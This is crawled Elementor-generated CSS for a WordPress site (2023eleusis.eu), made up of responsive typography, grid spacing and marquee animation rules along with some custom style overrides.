.elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824
body_size: 1316
content:
.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103{z-index:1;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1511 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:90px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-1511 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-1511 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */